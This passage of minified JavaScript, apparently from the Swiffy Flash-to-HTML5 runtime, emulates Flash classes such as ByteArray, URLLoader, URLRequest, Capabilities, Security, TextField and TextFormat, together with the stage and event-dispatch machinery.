Q(t,"uint"),R(this,"readUTFBytes"),""},Xq.prototype.writeBoolean=function(t){Q(t,"Boolean"),R(this,"writeBoolean")},Xq.prototype.writeByte=function(t){Q(t,"int"),R(this,"writeByte")},Xq.prototype.writeBytes=function(t,i,e){Q(t,"flash.utils.ByteArray"),Q(i,"uint",0),Q(e,"uint",0),R(this,"writeBytes")},Xq.prototype.writeDouble=function(t){Q(t,"Number"),R(this,"writeDouble")},Xq.prototype.writeFloat=function(t){Q(t,"Number"),R(this,"writeFloat")},Xq.prototype.writeInt=function(t){Q(t,"int"),R(this,"writeInt")},Xq.prototype.writeMultiByte=function(t,i){Q(t,"String"),Q(i,"String"),R(this,"writeMultiByte")},Xq.prototype.writeObject=function(t){Q(t,"*"),R(this,"writeObject")},Xq.prototype.writeShort=function(t){Q(t,"int"),R(this,"writeShort")},Xq.prototype.writeUnsignedInt=function(t){Q(t,"uint"),R(this,"writeUnsignedInt")},Xq.prototype.writeUTF=function(t){Q(t,"String"),R(this,"writeUTF")},Xq.prototype.writeUTFBytes=function(t){Q(t,"String"),R(this,"writeUTFBytes")};var Zq=function(t){W.call(this),t=Q(t,"flash.net.URLRequest",null),O(this,"bytesLoaded","uint",0),O(this,"bytesTotal","uint",0),this.data=void 0,O(this,"dataFormat","String",Yq.TEXT),t&&this.load(t)};N(Zq,"flash.net.URLLoader",W),Zq.prototype.close=function(){R(this,"close")},Zq.prototype.load=function(t){t=Q(t,"flash.net.URLRequest"),R(this,"load");var i=this;this.dispatchEvent(new $o(bp.OPEN));var e=new pd;e.bc=function(t){i.bytesLoaded=1024,i.bytesTotal=1024,i.dispatchEvent(new Fp(Gp.PROGRESS,!1,!1,1024,1024)),i.dispatchEvent(new kp(lp.HTTP_STATUS,!1,!1,400)),i.data=t,i.dispatchEvent(new $o(bp.COMPLETE))
},e.Gc=function(){},nd(t.url,null,t.method,t.data?t.data.toString():null,e,jq(t))};var Yq=N(function(){},"flash.net.URLLoaderDataFormat");P(Yq,"BINARY","binary"),P(Yq,"TEXT","text"),P(Yq,"VARIABLES","variables");var $q=function(t,i){Object.defineProperty(this,"__swiffy_v",{value:{name:Q(t,"String",""),value:Q(i,"String","")}})};N($q,"flash.net.URLRequestHeader");var ar=function(t){return t.__swiffy_v};Object.defineProperty($q.prototype,"name",{get:function(){return ar(this).name},set:function(t){ar(this).name=Q(t,"String","")}}),Object.defineProperty($q.prototype,"value",{get:function(){return ar(this).value},set:function(t){ar(this).value=Q(t,"String","")}});var jq=function(t){return t.requestHeaders.map(function(t){return ar(Q(t,"flash.net.URLRequestHeader"))})};N(function(t){t=Q(t,"String",null),O(this,"authenticate","Boolean",!1),O(this,"cacheResponse","Boolean",!1),O(this,"contentType","String",null),O(this,"data","Object",null),O(this,"digest","String",""),O(this,"followRedirects","Boolean",!1),O(this,"idleTimeout","Number",0),O(this,"manageCookies","Boolean",!1),O(this,"method","String",Mq.GET),O(this,"url","String",t),O(this,"useCache","Boolean",!1),O(this,"userAgent","String",""),P(this,"requestHeaders",[])},"flash.net.URLRequest");var br=function(){},Mq=N(br,"flash.net.URLRequestMethod");P(Mq,"DELETE","DELETE"),P(Mq,"GET","GET"),P(Mq,"HEAD","HEAD"),P(Mq,"OPTIONS","OPTIONS"),P(Mq,"POST","POST"),P(br,"PUT","PUT");var cr=function(t){t=Q(t,"String",null),null!=t&&this.decode(t)};N(cr,"flash.net.URLVariables"),Object.defineProperty(cr.prototype,"decode",{value:function(t){t=Q(t,"String"),t=qd(t,!0);var i=Object.keys(t);if(!i.length)throw J(2101);for(var e=0;e<i.length;e++){var n=i[e];if(!n.length)throw J(2101);var r=t[n];this[n]=1==r.length?r[0]:r}}}),Object.defineProperty(cr.prototype,"toString",{value:function(){return jd(this)}});var tp=function(t){return ln.call(dr,t)},dr=nn(function(t){hf(this,t||Ze.Pi)},"flash.system.ApplicationDomain",{Rj:function(t){return t=Q(t,"flash.system.ApplicationDomain",null),tp((t?v(t):Ze.Ao).zo())}});P(dr,"MIN_DOMAIN_MEMORY_LENGTH",1024),Object.defineProperty(dr,"currentDomain",{get:function(){return R(this,"currentDomain"),tp()}}),L(dr,"parentDomain",function(){return R(this,"parentDomain"),v(this).parent?tp(v(this).parent):null}),L(dr,"domainMemory",function(){return R(this,"domainMemory"),v(this).dj}),M(dr,"domainMemory",function(t){if(R(this,"domainMemory"),(t=Q(t,"flash.utils.ByteArray"))&&1024>t.length)throw J(1504);v(this).dj=t}),K(dr,"getDefinition",function(t){t=Q(t,"String"),R(this,"getDefinition");var i=v(this).Em(t);if(!k(i))throw J(1065,t);return i}),K(dr,"getQualifiedDefinitionNames",function(){return R(this,"getQualifiedDefinitionNames"),fo(String,[])}),K(dr,"hasDefinition",function(t){return t=Q(t,"String"),R(this,"hasDefinition"),t=v(this).Em(t),k(t)});var er=N(function(){},"flash.system.Capabilities");Object.defineProperty(er,"avHardwareDisable",{value:!1}),Object.defineProperty(er,"cpuArchitecture",{value:""}),Object.defineProperty(er,"hasAccessibility",{value:!1}),Object.defineProperty(er,"hasAudio",{value:!1}),Object.defineProperty(er,"hasAudioEncoder",{value:!1}),Object.defineProperty(er,"hasEmbeddedVideo",{value:!1}),Object.defineProperty(er,"hasIME",{value:!1}),Object.defineProperty(er,"hasMP3",{value:!1}),Object.defineProperty(er,"hasPrinting",{value:!1}),Object.defineProperty(er,"hasScreenBroadcast",{value:!1}),Object.defineProperty(er,"hasScreenPlayback",{value:!1}),Object.defineProperty(er,"hasStreamingAudio",{value:!0}),Object.defineProperty(er,"hasStreamingVideo",{value:!0}),Object.defineProperty(er,"hasTLS",{value:!1}),Object.defineProperty(er,"hasVideoEncoder",{value:!1}),Object.defineProperty(er,"isDebugger",{value:!1}),Object.defineProperty(er,"isEmbeddedInAcrobat",{value:!1}),Object.defineProperty(er,"language",{value:""}),Object.defineProperty(er,"localFileReadDisable",{value:!0}),Object.defineProperty(er,"manufacturer",{value:""}),Object.defineProperty(er,"maxLevelIDC",{value:"5.1"}),Object.defineProperty(er,"os",{value:""}),Object.defineProperty(er,"pixelAspectRatio",{value:1}),Object.defineProperty(er,"playerType",{value:"PlugIn"}),Object.defineProperty(er,"screenColor",{value:"color"}),Object.defineProperty(er,"screenDPI",{value:72}),Object.defineProperty(er,"screenResolutionX",{get:function(){return screen.width}}),Object.defineProperty(er,"screenResolutionY",{get:function(){return screen.height}}),Object.defineProperty(er,"serverString",{get:function(){var t,i=[];for(t in fr){var e=fr[t],e=m(e)?e(this):this[e],e=!0===e?"t":!1===e?"f":encodeURIComponent(e);i.push(t+"="+e)}return i.join("&")}}),Object.defineProperty(er,"supports32BitProcesses",{value:!1}),Object.defineProperty(er,"supports64BitProcesses",{value:!1}),Object.defineProperty(er,"touchscreenType",{value:""}),Object.defineProperty(er,"version",{get:function(){return"HTML 11,0,0,0"}}),er.hasMultiChannelAudio=function(t){return Q(t,"String",""),R(this,"hasMultiChannelAudio"),!1};var gr=function(t){return function(i){return i.hasMultiChannelAudio(t)}},fr={A:"hasAudio",SA:"hasStreamingAudio",SV:"hasStreamingVideo",EV:"hasEmbeddedVideo",MP3:"hasMP3",AE:"hasAudioEncoder",VE:"hasVideoEncoder",ACC:"hasAccessibility",PR:"hasPrinting",SP:"hasScreenPlayback",SB:"hasScreenBroadcast",DEB:"isDebugger",V:"version",M:"manufacturer",R:function(t){return t.screenResolutionX+"x"+t.screenResolutionY},COL:"screenColor",AR:"pixelAspectRatio",OS:"os",ARCH:"cpuArchitecture",L:"language",PR32:"supports32BitProcesses",PR64:"supports64BitProcesses",PT:"playerType",AVD:"avHardwareDisable",LFD:"localFileReadDisable",WD:function(){return!1},TLS:"hasTLS",ML:"maxLevelIDC",DP:"screenDPI",IME:"hasIME",DD:gr("DolbyDigital"),DDP:gr("DolbyDigitalPlus"),DTS:gr("DTS"),DTE:gr("DTSExpress"),DTH:gr("DTSHDHighResolutionAudio"),DTM:gr("DTSHDMasterAudio")};N(function(t,i,e){t=Q(t,"Boolean",!1),i=Q(i,"flash.system.ApplicationDomain",null),e=Q(e,"flash.system.SecurityDomain",null),O(this,"allowCodeImport","Boolean",!1),O(this,"allowLoadBytesCodeExecution","Boolean",!1),O(this,"applicationDomain","flash.system.ApplicationDomain",i),O(this,"checkPolicyFile","Boolean",t),O(this,"imageDecodingPolicy","String",""),O(this,"parameters","Object",null),O(this,"requestedContentParent","flash.display.DisplayObjectContainer",null),O(this,"securityDomain","flash.system.SecurityDomain",e),R(this,"<init>")},"flash.system.LoaderContext");var hr=on(2012);hr.u=N(hr,"flash.system.Security"),O(hr.u,"exactSettings","Boolean",!1),P(hr.u,"pageDomain",void 0),P(hr.u,"sandboxType","remote"),P(hr.u,"LOCAL_TRUSTED","localTrusted"),P(hr.u,"LOCAL_WITH_FILE","localWithFile"),P(hr.u,"LOCAL_WITH_NETWORK","localWithNetwork"),P(hr.u,"REMOTE","remote"),hr.u.allowDomain=function(){R(hr,"allowDomain")},hr.u.allowInsecureDomain=function(){R(hr,"allowInsecureDomain")},hr.u.loadPolicyFile=function(t){Q(t,"String"),R(hr,"loadPolicyFile")},hr.u.showSettings=function(t){Q(t,"String","default"),R(hr,"showSettings")};var ir=function(){},jr=N(ir,"flash.system.SecurityDomain");P(jr,"currentDomain",new ir);var kr=N(function(){},"flash.text.AntiAliasType");P(kr,"ADVANCED","advanced"),P(kr,"NORMAL","normal");var lr=N(function(){},"flash.text.FontStyle");P(lr,"BOLD","bold"),P(lr,"BOLD_ITALIC","boldItalic"),P(lr,"ITALIC","italic"),P(lr,"REGULAR","regular");var mr=N(function(){},"flash.text.FontType");P(mr,"DEVICE","device"),P(mr,"EMBEDDED","embedded"),P(mr,"EMBEDDED_CFF","embeddedCFF");var nr=function(){},or=N(nr,"flash.text.Font");Object.defineProperty(nr.prototype,"fontName",{get:function(){var t=this.__swiffy_v;return t?t.name:null}}),Object.defineProperty(nr.prototype,"fontStyle",{get:function(){var t=this.__swiffy_v;return t?t.bold?t.italic?lr.BOLD_ITALIC:lr.BOLD:t.italic?lr.ITALIC:lr.REGULAR:null}}),Object.defineProperty(nr.prototype,"fontType",{get:function(){return this.__swiffy_v?mr.EMBEDDED:null}}),or.enumerateFonts=function(t){Q(t,"Boolean",!1),t=[];var i,e=Ze.c.qc;for(i in e)for(var n=e[i],r=0;r<n.length;r++){var o=new nr;Object.defineProperty(o,"__swiffy_v",{value:n[r]}),t.push(o)}return t},nr.prototype.hasGlyphs=function(t){t=Q(t,"String");var i=this.__swiffy_v;if(!i)return!1;for(var e=0;e<t.length;e++)if(!i.Cm(t.charAt(e)))return!1;return!0},or.registerFont=function(t){throw Q(t,"Class"),J(1508,"font")};var pr=function(){bq.call(this)},qr=N(pr,"flash.text.TextField",bq);vk(pr,function(t,i){return new sk({id:0,height:240,html:!0,selectable:!0,leftMargin:0,rightMargin:0},new $c(0,0,2e3,2e3),t.Od).rc(t,null,i)}),L(qr,"textHeight",function(){return w(this).hl()/20}),L(qr,"textWidth",function(){return w(this).il()/20}),pr.prototype.appendText=function(t){var i=w(this);i.Ec(i.Ka+Mj(String(t)))},pr.prototype.getTextFormat=function(t,i){var e=w(this).pr(t,i);return rr(e)},pr.prototype.setTextFormat=function(t,i,e){if(t=Q(t,"flash.text.TextFormat"),null==t)throw J(2007,"format");w(this).Lj(v(t),i,e)},Object.defineProperty(pr.prototype,"text",{get:function(){var t=w(this),i=t.Ka;return t.Sb&&(i=Lj(i,t.definition.multiline)),i},set:function(t){var i=w(this);t=String(t),i.Sb&&(t=Mj(t),i.Hi(!1)),i.Ec(t),i.Hi(!0)}}),Object.defineProperty(pr.prototype,"htmlText",{get:function(){var t=w(this),i=t.Ka;return t.Sb&&(i=Nj(String(i))),i},set:function(t){var i=w(this),e=lf();e.color=4278190080,i.Lj(e),i.Ec(String(t))}}),Object.defineProperty(pr.prototype,"length",{get:function(){return this.text.length}}),Object.defineProperty(pr.prototype,"textColor",{get:function(){return w(this).or()},set:function(t){w(this).Jr(t)}}),Object.defineProperty(pr.prototype,"autoSize",{get:function(){return w(this).yf},set:function(t){switch(t){case"center":case"left":case"none":case"right":break;default:throw J(2008,"autoSize")}w(this).yr(t)}}),Object.defineProperty(pr.prototype,"selectable",{get:function(){return w(this).Pg},set:function(t){t=Q(t,"Boolean"),w(this).Ir(t)}}),Object.defineProperty(pr.prototype,"border",{get:function(){return w(this).pi},set:function(t){t=Q(t,"Boolean"),w(this).Ar(t)}}),Object.defineProperty(pr.prototype,"borderColor",{get:function(){return w(this).oi},set:function(t){w(this).Br(Number(t))}}),Object.defineProperty(pr.prototype,"background",{get:function(){return w(this).ni},set:function(t){t=Q(t,"Boolean"),w(this).xg(t)}}),Object.defineProperty(pr.prototype,"backgroundColor",{get:function(){return w(this).mi},set:function(t){w(this).zr(Number(t))}}),Object.defineProperty(pr.prototype,"type",{get:function(){var t=sr;return w(this).Qi?t.INPUT:t.DYNAMIC},set:function(t){switch(t){case sr.DYNAMIC:t=!1;break;case sr.INPUT:t=!0;break;default:throw J(2008,"type")}w(this).Um(t)}}),Object.defineProperty(pr.prototype,"antiAliasType",{get:function(){return"advanced"==w(this).el?kr.ADVANCED:kr.NORMAL},set:function(t){w(this).xr(t==kr.ADVANCED?"advanced":"normal")}}),Object.defineProperty(pr.prototype,"numLines",{get:function(){return w(this).qd.length}}),pr.prototype.getLineText=function(t){if(t=w(this).ow(t),null===t)throw new RangeError;return t},Object.defineProperty(pr.prototype,"multiline",{get:function(){return w(this).Ke},set:function(t){w(this).Er(!!t)}}),Object.defineProperty(pr.prototype,"wordWrap",{get:function(){return w(this).bh},set:function(t){w(this).Kr(!!t)}}),Object.defineProperty(pr.prototype,"embedFonts",{get:function(){return w(this).Df},set:function(t){w(this).Dr(!!t)}}),Object.defineProperty(pr.prototype,"defaultTextFormat",{get:function(){return rr(w(this).nr())},set:function(t){if(t=Q(t,"flash.text.TextFormat"),null==t)throw J(2007,"format");w(this).Gr(v(t))}});var yn=function(t,i){this.ya=t,this.xc=(this.parent=i||null)?Object.create(this.parent.xc):new km(this.ya),this.dj=null};g=yn.prototype,g.Em=function(t){return t=t.replace("::","."),"."==t[0]&&(t=t.substring(1)),this.xc[t]},g.iv=function(t){return t=t.zb(this.xc),this.xc[t]},g.qh="$",g.zo=function(){return new yn(this.ya,this)},g.Mw=function(t,i,e){var n=fn();n.prototype=Object.create(this.xc),$m(n,en,gn,i.$e(t.init,void 0)(null,Jm),mn,bn,null,"global",!0);var r=Sm(n);i.dh(t.traits,null,Jm,r,e);var o=this;t=function(t){Object.defineProperty(o.xc,t,{get:function(){return sn.call(n)[t]},set:function(i){sn.call(n)[t]=i},configurable:!0})};for(var s in r.traits)s in this.xc||t(s)},g.ev=function(t){var i=new vn(t.definition,this);t=t.definition.scripts;for(var e=0;e<t.length;++e)this.Mw(t[e],i,void 0)},g.fw=function(t,i,e,n){var r=t.Yk.classes[e],o=fn(),s=i.Wo(o),a=t.We(r.name).Dd(),h=[];if(r.interfaces)for(var u=0;u<r.interfaces.length;++u){var f=t.We(r.interfaces[u]).zb(this.xc);f&&h.push(this.xc[f])}return u=(u=t.$e(r.init,void 0))?u(n,s):on(1001),nn(u,a,{Ve:o,Wi:n,interfaces:h}),delete this.xc[a.Yb()],t.dh(r.traits,n,s,Sm(o),void 0),t.dh(r.ctraits,null,s,void 0,void 0).$i(o),t.classes[e]=o,t.$e(r.cinit,void 0)(null,i).call(o),o},g.Bq=function(t,i){if(null==t)throw J(1007);var e=t.prototype.__swiffy_buildsym;if(e){var n=jn(t),e=e(this.ya.c,n);return e instanceof sj&&(e.Pb(this.ya.c.Ng()),e.$b=!0),e&&e.Ea(!1,i),n}return sn.apply(t,i)},g.jd=function(t,i){var e;if(this.dj?e=Z(this.dj).da:(tr||(tr=new DataView(new ArrayBuffer(1024))),e=tr),0>t||t+i>e.byteLength)throw J(1506);return e};var Dh=function(t){this.Ao=new yn(this),this.Pi=this.Ao.zo(),this.c=t,this.startTime=Qh(),this.Pd=new up,this.Vd=[],this.Si={},this.Dk()};Dh.prototype.qh="vm",S.Vv(yn),g=Dh.prototype,g.Pn=!0,g.trace=function(t){$h(t)},g.uf=function(){return this.Pd.__swiffy_d},g.Wd=function(){},g.ag=function(t){if(t){t=t.Yl();for(var i=0;i<t.length;i++)t[i].ag()}this.Ua()},g.dg=function(){},g.Xo=function(){return!0},g.mj=function(){},g.vp=function(){},g.lj=function(){},g.tp=function(){},g.Ce=function(t){this.Vd.push(t)},g.Ua=function(){for(;0<this.Vd.length;)this.Vd.shift().call(this)},g.xp=function(t,i){++ci;try{t(),--ci}catch(e){i(e),ei(e)}},g.Vk=function(){},g.Rn=function(t,i,e){t[i]=e},g.Sn=function(t,i){t[i]=null},g.Qk=function(){},g.Uk=function(){},g.bp=function(){},g.fireEvent=function(t,i,e,n){if(t instanceof W&&(i=fq[e.type])){if(e=i(t,e),n)return t.dispatchEvent(e);this.Ce(na(t.dispatchEvent,t,e))}return!1},g.Nu=function(t,i){var e=this.Si[t];e||(this.Si[t]=e=[]),e.push(i)},g.wp=function(t,i){var e=this.Si[t];e&&Ia(e,i)},g.fo=function(t){if(t=t.$,t instanceof W){var i=t.__swiffy_listeners;if(i)for(var e in i)i[e].length&&qp(e,t)&&this.wp(e,t)}},g.Tm=function(t){var i=this.Si[t];if(i)for(var e=0;e<i.length;++e)this.Ce(oa(rp,t,i[e]))},g.Bn=function(){this.Tm("enterFrame")},g.Cn=function(){this.Tm("exitFrame")},g.Li=function(){this.Tm("render")},g.ik=function(t,i){var e=t&&t.De;e&&(e.dispatchEvent(new $o(bp.INIT)),k(i)&&e.dispatchEvent(new kp(lp.HTTP_STATUS,!1,!1,i)),e.dispatchEvent(new $o(bp.COMPLETE)))},g.yo=function(t,i,e){t.ah(),i=t.$,kn(i).apply(i,e),t.Xf(vj,!0)},g.Ja=function(t,i){var e,n=t.definition.Qh,n=jn(wk(i,n)?n:i);for(e in n)m(n[e])&&(n[e]=na(n[e],n));return n},g.Dk=function(){var t=this;sj.prototype.Ja=function(){return t.Ja(this,Xp)},fd.prototype.Ja=function(){return t.Ja(this,this.definition.Qh&&wk(pq,this.definition.Qh)?oq:rq)},Vj.prototype.Ja=function(){return t.Ja(this,uq)},Bj.prototype.Ja=function(){return t.Ja(this,pr)},rh.prototype.Ja=function(){return t.Ja(this,lq)},xj.prototype.Ja=function(){return t.Ja(this,aq)},qj.prototype.Ja=function(){return t.Ja(this,X)},Bh.prototype.Ja=function(){return t.Ja(this,Kq)},vh.prototype.Ja=function(){return t.Ja(this,kq)}},g.Yp=function(t,i){Object.defineProperty(this.Pd.parameters,t,{value:i,configurable:!0,enumerable:!0})},g.Ei=function(t){return t instanceof fd&&t.wl||t instanceof Vj},g.kp=function(t,i){var e;e=t?t.Yl():[];var n;n=i?i.Yl():[];var r=e.length-1,o=n.length-1;if(r>0&&o>0)for(;e[r]==n[o];)r--,o--;for(var s=0;s<e.length;s++)e[s].$u(i);for(s=0;r>=s;s++)e[s].Dq(i);for(s=0;o>=s;s++)n[s].Eq(t);for(s=0;s<n.length;s++)n[s].av(i)},g.Zf=function(t){var i=this.c.ac;i&&!i.Sd()&&i.fireEvent(t)},g.In=function(t,i){i.Pb(t.Ng())},g.Rq=function(t,i){return t=String(t),i=String(i),i>t?-1:t>i?1:0},g.Qq=function(t,i){return t=String(t).toLowerCase(),i=String(i).toLowerCase(),i>t?-1:t>i?1:0},g.Sq=function(t,i){if(t=null!==t?Number(t):null,i=null!==i?Number(i):null,t!==t)throw J(1034,t,"Number");if(i!==i)throw J(1034,i,"Number");return i>t?-1:t>i?1:0};var tr=null;USING_XML_HTTP_MOCK=!!aa.USING_XML_HTTP_MOCK;var ur=function(t,i,e){sd(i),this.Vc=t,this.Od=i.version,t=window.location.href,this.es=e&&e.renderer||aa.swiffy.CANVAS,this.nk=this.es.cs(this),this.Rb=new Jc(0,0),this.Mg=!1,this.fs=new Sd,this.Pr=i.fileSize,this.Or=!!i.truncated,this.wk=new Xh(i.frameRate,this),this.zi=[],this.cn=[],this.qc={};var n=new cd,r=dd(i,this,n);this.Oa||this.Ee(z),this.xf=[],this.td=null,this.xk=!1,this.gs=1,this.$m=!(e&&e.dontWireEvents),this.lb=document.createElement("div"),this.lb.style.position="relative",this.lb.style.width="100%",this.lb.style.height="100%",this.lb.style.overflow="hidden",this.lb.style.webkitTapHighlightColor="rgba(0,0,0,0)",this.jk=new Ad(this),this.ia=new Vj(this,i),this.kb=new fd(r,this,"#0"),this.Oa instanceof Dh&&(this.kb.Pb("root1"),this.kb.Wm(this.Oa.uf())),this.ia.Ea(),this.kb.ds(19),this.kb.play(),this.lk(this.kb,0),this.ac=null,this.Kk=0,this.gi(n),this.ia.hn(),this.bn=!1,this.wd=[],this.Pf=null,this.tn(t),this.navigate=cj,this.as=!(e&&0==e.allowScriptAccess),this.qk=!1};ba("swiffy.Stage",ur,void 0),ur.prototype.jw=function(){this.wk.stop(),this.jk.dt(),this.ia.Ia(),this.nk.Ia(),Nb(this.lb);var t=this.lb;t&&t.parentNode&&t.parentNode.removeChild(t),this.Fe().To()},ur.prototype.destroy=ur.prototype.jw,ur.prototype.xg=function(t){this.ia.xg(t)},ur.prototype.setBackground=ur.prototype.xg,ur.prototype.Rw=function(t){this.Zp(qd(t))},ur.prototype.setFlashVars=ur.prototype.Rw,ur.prototype.tn=function(t){this.Oa.uf().Ef(t),this.Zp($i(t))},ur.prototype.setSwfUrl=ur.prototype.tn,ur.prototype.Fr=function(t){this.navigate=t||cj},ur.prototype.setNavigateHook=ur.prototype.Fr,ur.prototype.cx=function(t){this.Fr(t?function(i,e,n){i=t(i,n?"POST":"GET",e),cj.call(this,i,e,n)}:null)},ur.prototype.setUrlHook=ur.prototype.cx,ur.prototype.start=function(){var t=this.wk;this.Pp(function(){t.start()})},ur.prototype.start=ur.prototype.start,g=ur.prototype,g.lk=function(t,i){this.ia.Yc(t,-16384+i),this.ha().bp(t,i)},g.Cs=function(t){return this.ia.Cc(-16384+t)},g.oj=function(){this.Kk++},g.sg=function(){this.Kk--,this.Qp()},g.Tq=function(){return 0==this.Kk},g.Pp=function(t){this.Tq()?t.call():this.zi.push(t)},g.Qp=function(){if(this.Tq()){for(var t=0;t<this.zi.length;t++)this.zi[t]();this.zi=[]}},g.ls=function(){this.$m=!1,this.jk.fv(),Fb(document,"keyup",this.dv,!1,this),Fb(new Zb(document),"key",this.cv,!1,this)},g.Lt=function(t){this.kb.map(function(i){return i instanceof yj?i.fireEvent(t):void 0})},g.Zo=function(){this.Go(),this.Mg=!0,this.Oa.Zf(new Kc(3)),this.Ua(),this.Oa.Wd(),this.ac?this.ac.Wd():this.setCapture(this.ia),this.Ua(),this.Jf(!1)},g.rp=function(){this.Mg=!1,this.Oa.Zf(new Kc(2)),this.Ua(),this.Oa.dg(),this.ac?this.ac.dg():this.releaseCapture(this.ia),this.Ua(),this.Jf(!0)},g.vn=function(t){if(t){var i=t.getParent();if(i)do this.Oa.Ei(i)||(t=i);while(i=i.getParent())}this.ac!=t&&(this.Oa.kp(this.jp(this.ac),this.jp(t)),this.ac=t,this.Ua(),this.Jf(!1),this.Dl())},g.Xe=function(t,i){k(i)||(i=this.ia.un(t)),this.Rb.x=t.x,this.Rb.y=t.y,this.Pf&&this.Pf.ht(t.x,t.y),this.Oa.ag(i),this.vn(i)},g.Jp=function(){this.setCapture(this.ia,!0)},g.Lp=function(){this.releaseCapture(this.ia)},g.Mr=function(){var t=this.ia,i=new $c(0,0,t.Md,t.Ld),e=window.pageXOffset-t.zk,t=window.pageYOffset-t.Ak,e=new $c(e,t,e+window.innerWidth,t+window.innerHeight);return i.mk(e),i},g.dv=function(t){this.Oa.mj(t),this.Oa.Zf(new Kc(0)),this.Ua(),this.Oa.vp(),this.Jf(!0)},g.cv=function(t){this.Oa.lj(t),this.Oa.Zf(new Kc(1)),this.Ua(),this.Oa.tp(),this.Lt(new Kc(20)),this.Ua(),this.Jf(!0)},g.jt=function(){return null!=this.ac},g.Dl=function(){var t="default";this.ha().Xo()?(this.Ci()||this.it()||!this.Ne()&&this.jt())&&this.ac&&(t=this.ac.Xi()):t="none",this.lb.style.cursor=t},g.vo=function(t,i,e,n,r,o){this.Ji();var s=null;k(e)&&k(n)&&k(r)&&k(o)&&(s=new $c(20*e,20*n,20*r,20*o)),this.Pf=new Hc(t,s,k(i)&&i,this.Rb.x,this.Rb.y)},g.Ji=function(){this.Pf=null},g.xs=function(t){return null!=this.Pf&&this.Pf.clip===t},g.jp=function(t){return t!=this.ia?t:null},g.Ne=function(){return!!this.td&&!this.td.Sd()},g.Ci=function(){return this.Ne()&&this.xk},g.Mi=function(t){return this.td==t&&!t.Sd()},g.it=function(){var t=this.ac;return!!t&&this.Mi(t)},g.setCapture=function(t,i){this.releaseCapture(t),this.Mg=!0,this.td=t,i&&(this.xk=!0,this.Dl())},g.releaseCapture=function(t){this.Mg=!1,this.td&&(this.Dl(),this.td!=t&&(this.Go(),this.td&&(this.td.Tt(),this.Ua())),this.td=null,this.xk=!1)},g.Hs=function(t){this.xf.push(t)},g.gi=function(t,i){t.Bv(this,i),this.cn.push(t)},g.vk=function(){this.$m&&this.ls(),this.xf=this.xf.filter(function(t){return!t.Sd()}),this.Oa.Bn();for(var t=this.xf.length-1;t>=0;--t){var i=this.xf[t];i.fireEvent(new Kc(6)),i.vk()}this.bn||(this.kb.$.$version="HTML 11,0,0,0",this.kb.Ea(),this.Ua(),this.kb.Lg(7),this.kb.fireEvent(new Kc(7)),this.Oa.ik(this.Oa.uf()),this.bn=!0),this.Oa.Cn(),this.Ua(),this.ia.Da&&this.jk.ok&&(t=this.ia.un(this.Rb),t!=this.ac&&this.vn(t)),this.Jf(!1),this.ia.ii()},g.Ee=function(t){return this.Oa||(this.Oa=new t(this)),this.Oa},g.ha=function(){return this.Oa},g.Ua=function(){this.Oa.Ua()},g.Jf=function(t){for(var i=[],e=0;e<this.wd.length;++e)this.wd[e].qv(t)||i.push(this.wd[e]);this.wd=i},g.Go=function(){this.wd=[]},g.Yg=function(t){for(var i=0;i<this.wd.length;++i)if(this.wd[i].target==t.target)return void(this.wd[i]=t);this.wd.push(t)},g.ql=function(){return this.wk},g.Fe=function(){return this.fs},g.Zp=function(t){for(var i=Object.keys(t),e=0;e<i.length;e++){var n=i[e],r=t[n];this.ha().Yp(n,r[r.length-1])}},g.Ng=function(){return"instance"+this.gs++},g.Li=function(){this.qk&&(this.ha().Li(),this.ha().Ua(),this.qk=!1),this.ia.hn(),this.nk.Fo(),this.lb.parentNode||(this.nk.Vi(this.lb),this.Vc.appendChild(this.lb))},g.Ns=function(){this.qk=!0},g.getName=function(){return this.Vc.id},g.kw=function(){if(window.top==window)return!1;var t=this.Vc.parentNode;if(!t||t!=document.body)return!1;for(t=t.firstChild;t;t=t.nextSibling)if(t!=this.Vc&&"SCRIPT"!=t.tagName&&(t.nodeType!=Node.TEXT_NODE||t.nodeValue.trim()))return!1;return!0},g.ul=function(){return this.as?this.Vc:null};var vr=function(){this.ud={}};q(vr,Zj),ng.fa(Aj,vr),ng.fa(fd,vr),ng.fa(Vj,vr),ng.fa(ur,vr),vr.prototype.Xb=function(t,i,e){return this.Tp(t.la,i,e)},vr.prototype.Tp=function(t,i,e){var n=[];for(t=t.Va;t;t=t.nextSibling)if(!t.Gb||16&e){for(;0<n.length&&t.depth>n[n.length-1];)n.pop(),i=i.yl();var r=e,o=t.Bo()&&!(16&e);if(o){if(t instanceof Bj)continue;n.push(t.vf),i=i.Po(t.zf(),t.Ha()),r|=16}(24&r?ng.Nd(t):pg(t)).Tc(t,i,r),o&&(i=i.Oo())}for(e=0;e<n.length;e++)i=i.yl()};var wr=function(){this.ud={}};q(wr,vr),ng.fa(rh,wr),ng.fa(Uj,wr),wr.prototype.Xb=function(t,i,e){this.Tp(8&e?t.Me:t.la,i,e)};var xr=N(function(){},"flash.text.TextFieldAutoSize");P(xr,"CENTER","center"),P(xr,"LEFT","left"),P(xr,"NONE","none"),P(xr,"RIGHT","right");var sr=N(function(){},"flash.text.TextFieldType");P(sr,"DYNAMIC","dynamic"),P(sr,"INPUT","input");var zr=function(t,i,e,n,r,o,s,a,h,u,f,c,l){hf(this,new kf),Jf.call(this,t),Zf.call(this,i),Df.call(this,e),zf.call(this,n),Nf.call(this,r),eg.call(this,o),gg.call(this,s),ag.call(this,a),yr.call(this,h),Tf.call(this,u),Xf.call(this,f),Lf.call(this,c),Rf.call(this,l)};N(zr,"flash.text.TextFormat");var rr=function(t){var i=jn(zr);return hf(i,t),i},yr=function(t){if(!vf.call(this,t))throw J(2008,"align")};Object.defineProperties(zr.prototype,{align:{get:uf,set:yr},blockIndent:{get:wf,set:xf},bold:{get:yf,set:zf},bullet:{get:Af,set:Bf},color:{get:Cf,set:Df},font:{get:If,set:Jf},indent:{get:Kf,set:Lf},italic:{get:Mf,set:Nf},kerning:{get:Of,set:Pf},leading:{get:Qf,set:Rf},leftMargin:{get:Sf,set:Tf},letterSpacing:{get:Uf,set:Vf},rightMargin:{get:Wf,set:Xf},size:{get:Yf,set:Zf},tabStops:{get:bg,set:function(t){t=Q(t,"Array",null,!0),cg.call(this,t)}},target:{get:$f,set:ag},underline:{get:dg,set:eg},url:{get:fg,set:gg}});var Ar=N(function(){},"flash.text.TextFormatAlign");P(Ar,"CENTER","center"),P(Ar,"END","end"),P(Ar,"JUSTIFY","justify"),P(Ar,"LEFT","left"),P(Ar,"RIGHT","right"),P(Ar,"START","start");var 